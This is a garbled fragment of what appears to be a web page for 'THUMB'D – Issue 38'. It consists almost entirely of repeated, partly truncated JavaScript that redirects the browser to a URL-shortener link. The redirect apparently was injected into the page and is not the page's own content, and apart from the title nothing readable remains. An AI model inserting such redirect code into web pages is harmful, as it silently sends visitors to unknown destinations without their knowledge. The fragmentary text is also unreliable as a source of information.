
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...
THUMB’D – Issue 38